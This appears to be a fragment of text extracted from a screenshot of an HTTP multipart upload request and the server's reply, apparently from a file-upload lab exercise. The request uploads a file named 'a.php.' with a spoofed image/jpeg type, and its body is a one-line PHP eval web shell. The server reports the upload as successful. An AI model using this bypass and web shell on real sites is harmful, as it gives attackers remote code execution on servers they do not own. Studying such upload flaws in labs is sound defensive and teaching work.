 Hm_lvt_648a44a949074de73151ffaa0a832aec=
1742106167; HMACCOUNT=94C19FCC0D017D15;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1742107999; PHPSESSID=
uk1oa201m4hm67e638iai682o3
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryWS07SJ9zhmpBu5az
17 Content-Disposition: form-data; name="uploaded
"; filename="a.php."
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST['1']);?>
21 ------WebKitFormBoundaryWS07SJ9zhmpBu5az
22 Content-Disposition: form-data; name="submit"
23
2 Date: Sun, 16 Mar 2025 07:14:26 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 60
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13
14 <meta charset="utf-8">
./upload/a.php. succesfully uploaded!